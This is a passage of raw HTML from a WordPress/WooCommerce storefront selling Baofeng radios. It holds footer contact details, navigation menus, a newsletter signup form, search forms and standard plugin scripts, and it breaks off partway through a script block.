																	<div class="info-svg-wrapper info-icon" style="width: 50px;height: 50px;"><svg id="svg-3576" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 40 32" style="enable-background:new 0 0 40 32;" xml:space="preserve"> <path id="retail-payment" style="fill:#F4A51C;" d="M21.3,22.2H32c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1v-5.9c0-0.3-0.3-0.6-0.6-0.7 c0,0,0,0-0.1,0H21.3c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0,0,0.1v5.9C20.6,21.9,20.9,22.2,21.3,22.2C21.3,22.2,21.3,22.2,21.3,22.2z M22,16.3h9.3v4.6H22V16.3z M3.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0H3.3c-0.4,0-0.7,0.3-0.7,0.6 C2.7,13.4,3,13.7,3.3,13.7C3.3,13.7,3.3,13.7,3.3,13.7z M11.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0 h-5.3c-0.4,0-0.7,0.3-0.7,0.6C10.7,13.4,10.9,13.7,11.3,13.7C11.3,13.7,11.3,13.7,11.3,13.7L11.3,13.7z M3.3,16.3H12 c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H3.3c-0.4,0-0.7,0.3-0.7,0.7C2.7,16,3,16.3,3.3,16.3L3.3,16.3z M16.7,15h-2 c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0.1,0,0.1c0,0.3,0.3,0.6,0.6,0.7c0,0,0,0,0.1,0h2c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1 C17.3,15.3,17.1,15,16.7,15C16.7,15,16.7,15,16.7,15L16.7,15z M39.4,6.9c-0.4-0.6-1.1-0.9-1.8-1L36,5.8V2.6C36,1.2,34.8,0,33.3,0 H2.7C1.2,0,0,1.2,0,2.6v20.9c0,1.2,0.8,2.2,1.9,2.5c0,1.4,1,2.5,2.4,2.6L35.1,32h0.3c1.3,0,2.5-0.9,2.7-2.2l2-21 C40.1,8.1,39.8,7.4,39.4,6.9L39.4,6.9z M1.3,4.6h33.3v3.9H1.3L1.3,4.6L1.3,4.6z M2.7,1.3h30.7c0.7,0,1.3,0.6,1.3,1.3c0,0,0,0,0,0 v0.6H1.3V2.6C1.3,1.9,1.9,1.3,2.7,1.3L2.7,1.3z M1.3,23.5V9.8h33.3v13.7c0,0.7-0.6,1.3-1.3,1.3H2.7C1.9,24.8,1.3,24.2,1.3,23.5 L1.3,23.5z M38.6,8.6l-2,21c-0.1,0.7-0.7,1.2-1.5,1.2c0,0,0,0,0,0L4.5,27.3c-0.6-0.1-1.1-0.6-1.2-1.2h30.1c1.5,0,2.7-1.2,2.7-2.6V7 l1.5,0.1c0.3,0,0.7,0.2,0.9,0.5C38.6,7.8,38.7,8.2,38.6,8.6L38.6,8.6z"></path> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-s">Online Payment.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p>100% Safety.</p>
						</div>

											</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821575175"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-62f4a8093deff" class=" wd-rs-62f4a8093deff wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none vc_custom_1660200978604"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 55px;height: 55px;"><svg id="svg-7056" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 34 32" style="enable-background:new 0 0 34 32;" xml:space="preserve"> <path id="retail-delivery-man" style="fill:#F4A51C;" d="M32.3,26.3c-2.6-1.5-5.4-2.5-8.3-3.1l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.5 l-0.5-2.1c1.4-2,2.1-4.3,2.1-6.8v-3.3c0,0,0.1,0,0.1-0.1c0.7-0.6,1.1-1.5,1.1-2.4c0-4.2-3.4-7.6-7.7-7.6h-5c-4.2,0-7.7,3.4-7.8,7.6 c0,0.9,0.4,1.8,1.1,2.4c0,0,0,0,0.1,0v3.4c0,2.4,0.8,4.8,2.2,6.8l-0.5,2.1c0,0.2,0,0.3,0.1,0.5l0.2,0.3c-2.9,0.6-5.7,1.7-8.3,3.1 C0.6,26.8,0,27.9,0,29v2.4C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h32.9c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V29 C34,27.9,33.3,26.8,32.3,26.3z M23,21.3l0.2,1l-0.6,0.8c0,0-0.1,0.1-0.1,0.1l-3.1,4.3l-1.5-3.4c1.6-0.2,3.2-0.9,4.4-2.1 C22.5,21.8,22.7,21.6,23,21.3L23,21.3z M25.3,9.1C25.3,9.2,25.3,9.2,25.3,9.1c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0.2-0.5,0.3-0.8,0.4 c-0.2,0-0.4,0-0.6,0c-4-0.8-8.1-0.8-12.1-0.2c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c-0.5,0-0.9-0.1-1.3-0.4 C8.5,9,8.2,8.7,8.1,8.3l2.4-0.5c4.3-0.8,8.7-0.8,13,0l2.4,0.5C25.8,8.6,25.6,8.9,25.3,9.1L25.3,9.1z M14.5,1.1h5 c3.4,0,6.3,2.6,6.6,6.1l-2.4-0.4c-4.4-0.8-9-0.8-13.4,0L8,7.2C8.2,3.8,11,1.1,14.5,1.1L14.5,1.1z M9.1,10.6c0.5,0.1,1,0.2,1.5,0.1 c2.1-0.4,4.3-0.6,6.4-0.6c2.2,0,4.4,0.2,6.5,0.6c0.1,0,0.3,0,0.4,0c0.4,0,0.7,0,1.1-0.1v2.9c0,2.3-0.7,4.5-2.1,6.3l0,0l-0.2,0.2 c-0.3,0.4-0.6,0.7-0.9,1c-1.3,1.2-2.9,2-4.7,2.1l0,0c-0.1,0-0.1,0-0.2,0c-1-0.1-2-0.3-2.9-0.8c-1-0.6-1.9-1.3-2.6-2.2l-0.2-0.2l0,0 c-1.4-1.8-2.1-4-2.1-6.3L9.1,10.6L9.1,10.6z M16.2,24.1l-1.5,3.4l-3.1-4.3c0,0,0,0-0.1,0l-0.6-0.9l0.2-1c0.1,0.1,0.2,0.2,0.2,0.2 C12.6,22.9,14.3,23.8,16.2,24.1L16.2,24.1z M32.9,30.9H1.1V29c0-0.7,0.4-1.4,1.1-1.7c3.6-1.9,6.2-2.9,8.5-3.1l3.5,4.8 c0.1,0.1,0.2,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0c0.2,0,0.4-0.2,0.4-0.3L17,25l0.8,1.6l1,2.2 c0.1,0.2,0.2,0.3,0.4,0.3h0.1c0.2,0,0.3-0.1,0.4-0.2l3.6-4.9c3,0.6,5.9,1.6,8.5,3.1c0.7,0.4,1.1,1,1.1,1.8L32.9,30.9L32.9,30.9 L32.9,30.9z M15.9,5.6h2.3c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V2.3c0-0.3-0.2-0.6-0.5-0.6c0,0,0,0-0.1,0h-2.3 c-0.3,0-0.6,0.2-0.6,0.5c0,0,0,0,0,0.1v2.8C15.3,5.3,15.5,5.6,15.9,5.6C15.8,5.6,15.8,5.6,15.9,5.6L15.9,5.6z M16.4,2.8h1.1v1.7 h-1.1V2.8z"></path> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-s">Fast Delivery.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p>DHL &amp; UPS &amp; FEDEX.</p>
						</div>

											</div>

									</div>
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1628673997424 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-611397c987130"><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-62fc43824acce"><div class="vc_column-inner vc_custom_1660699525824"><div class="wpb_wrapper">		<div id="wd-62f4a8fde02de" class="wd-image wd-wpb wd-rs-62f4a8fde02de text-left ">
			
			<img class="" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radios-3-200x50.png" width="200" height="50" alt="baofeng-radios" title="baofeng-radios" />
					</div>
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Address: 260 EMERALD DR, Joliet, 64033 United States<br />
Phone: 13822189208<br />
Email: <a href="mailto:admin@baofengtech.us">admin@baofengtech.us</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-3 vc_col-xs-6 color-scheme-light wd-rs-62f4a85a14407"><div class="vc_column-inner vc_custom_1660201060288"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							COMPANY INFO						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://baofengtech.us/about-us/" title="ABOUT US">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/our-guarantee/" title="Our Guarantee">
				
				Our Guarantee							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/privacy-policy/" title="Privacy Policy">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/faq/" title="FAQ">
				
				FAQ							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-3 vc_col-xs-6 color-scheme-light wd-rs-62f4a86720dc6"><div class="vc_column-inner vc_custom_1660201067383"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CUSTOMER SERVICE						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://baofengtech.us/contact-us/" title="Contact us">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/shipping-returns/" title="Shipping Policy">
				
				Shipping &amp; Return							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/track-order/" title="Track My Order">
				
				Track Order							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/terms-and-policy/" title="Terms and Policy">
				
				Terms and Service							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-62fc43bc90b50"><div class="vc_column-inner vc_custom_1660699584464"><div class="wpb_wrapper">		<div id="wd-611394c9806b2" class="wd-text-block wd-wpb reset-last-child wd-rs-611394c9806b2 text-left color-scheme-light color-title wd-fontsize-s font-primary vc_custom_1628673251810">
			<p>Join our newsletter!</p>
		</div>
				<div id="wd-62f4ba04461f3" class="wd-text-block wd-wpb reset-last-child wd-rs-62f4ba04461f3 text-left wd-fontsize-s vc_custom_1660205585763">
			<p>Will be used in accordance with our <span style="color: #f4a51c;"><a style="color: #f4a51c;" href="https://baofengtech.us/privacy-policy/">Privacy Policy</a></span></p>
		</div>
		
		<div id="wd-618264f61c297" class="wd-wpb wd-mc4wp-wrapper wd-rs-618264f61c297 text-left color-scheme-light vc_custom_1635935480544">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74" method="post" data-id="74" data-name="Newsletter form" ><div class="mc4wp-form-fields"><p>
    <label>Email address</label>
    <input type="email" name="EMAIL" required="">
</p>
<p>
    <input type="submit" value="Subscribe">
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1765187253" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1628673756815 wd-rs-611396d919200"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-6"><div class="vc_column-inner vc_custom_1533821739563"><div class="wpb_wrapper">		<div id="wd-611395af1b8bd" class="wd-text-block wd-wpb reset-last-child wd-rs-611395af1b8bd text-left color-scheme-light color-title wd-fontsize-s font-primary vc_custom_1628673479463">
			<p>Payment System:</p>
		</div>
				<div id="wd-69369eb5afedd" class="wd-image wd-wpb text-left vc_custom_1628673511732">
			
			<img width="303" height="24" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/payment.png?fit=303%2C24&amp;ssl=1" class="attachment-full" alt="" title="payment" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/payment.png?w=303&amp;ssl=1 303w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/payment.png?resize=190%2C15&amp;ssl=1 190w" sizes="auto, (max-width: 303px) 100vw, 303px" />
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-6 wd-rs-611396e2677e9"><div class="vc_column-inner vc_custom_1628673764157"><div class="wpb_wrapper">		<div id="wd-611395ff71797" class="wd-text-block wd-wpb reset-last-child wd-rs-611395ff71797 text-left color-scheme-light color-title wd-fontsize-s font-primary vc_custom_1628673538183">
			<p>Shipping System:</p>
		</div>
				<div id="wd-69369eb5b020f" class="wd-image wd-wpb text-left vc_custom_1628673534044">
			
			<img width="296" height="24" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/shipping.png?fit=296%2C24&amp;ssl=1" class="attachment-full" alt="" title="shipping" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/shipping.png?w=296&amp;ssl=1 296w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/shipping.png?resize=190%2C15&amp;ssl=1 190w" sizes="auto, (max-width: 296px) 100vw, 296px" />
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-4 vc_col-xs-12 wd-rs-611396dea6d73"><div class="vc_column-inner vc_custom_1628673760806"><div class="wpb_wrapper">		<div id="wd-6113960d0a387" class="wd-text-block wd-wpb reset-last-child wd-rs-6113960d0a387 text-left color-scheme-light color-title wd-fontsize-s font-primary vc_custom_1628673552422">
			<p>Our Social Links:</p>
		</div>
		
			<div class="wd-social-icons  icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baofengtech.us/product/bftech-bf-f8x3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baofengtech.us/product/bftech-bf-f8x3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baofengtech.us/product/bftech-bf-f8x3/&media=https://baofengtech.us/wp-content/uploads/2020/01/20200114221056x3.jpg&description=BFTECH+BF-F8X3+Tri-Band+8+Watt+VHF+1.25M+UHF+136-174%2F220-260%2F400-520Mhz+Portable+Amateur+Ham+Two+Way+Radio" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baofengtech.us/product/bftech-bf-f8x3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baofengtech.us/product/bftech-bf-f8x3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>					</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://baofengtech.us/"><strong>BAOFENG Radios</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="https://baofengtech.us/"><strong>BAOFENG Radios</strong></a>. PREMIUM BAOFENG Radios.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://baofengtech.us/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21220 item-level-0" ><a href="https://baofengtech.us/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21229 item-level-0" ><a href="https://baofengtech.us/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21281 item-level-0" ><a href="https://baofengtech.us/product-category/handheld/" class="woodmart-nav-link"><span class="nav-link-text">HANDHELD</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21282 item-level-1" ><a href="https://baofengtech.us/product-category/handheld/analog/" class="woodmart-nav-link">ANALOG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21283 item-level-1" ><a href="https://baofengtech.us/product-category/handheld/dmr/" class="woodmart-nav-link">DMR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21284 item-level-0" ><a href="https://baofengtech.us/product-category/mobile/" class="woodmart-nav-link"><span class="nav-link-text">MOBILE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21285 item-level-0" ><a href="https://baofengtech.us/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21286 item-level-1" ><a href="https://baofengtech.us/product-category/accessories/antenna/" class="woodmart-nav-link">Antenna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21287 item-level-1" ><a href="https://baofengtech.us/product-category/accessories/battery/" class="woodmart-nav-link">Battery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21291 item-level-1" ><a href="https://baofengtech.us/product-category/charger/" class="woodmart-nav-link">charger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21288 item-level-1" ><a href="https://baofengtech.us/product-category/accessories/headset/" class="woodmart-nav-link">Headset</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21289 item-level-1" ><a href="https://baofengtech.us/product-category/accessories/microphone/" class="woodmart-nav-link">Microphone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21290 item-level-1" ><a href="https://baofengtech.us/product-category/accessories/programming-cable/" class="woodmart-nav-link">Programming Cable</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21540 item-level-0" ><a href="https://baofengtech.us/product-category/outlet-promotion/" class="woodmart-nav-link"><img width="150" height="150" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Outlet</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21323 item-level-0" ><a href="https://baofengtech.us/shipping-returns/" class="woodmart-nav-link"><span class="nav-link-text">SHIPPING &#038; RETURNS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327 item-level-0" ><a href="https://baofengtech.us/download/" class="woodmart-nav-link"><span class="nav-link-text">Download</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21328 item-level-0" ><a href="https://baofengtech.us/about-us/" class="woodmart-nav-link"><span class="nav-link-text">ABOUT US</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://baofengtech.us/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://baofengtech.us/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://baofengtech.us/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
				<a href="https://baofengtech.us/shop/" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center"><strong>Free Shipping Over $100 </strong></p>			</div>
		</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://baofengtech.us/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://baofengtech.us/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://baofengtech.us/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://baofengtech.us/basket/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://baofengtech.us/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.2.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://baofengtech.us/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c7cf07de147daaf8de75fabefaa3345","fragment_name":"wc_fragments_3c7cf07de147daaf8de75fabefaa3345","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
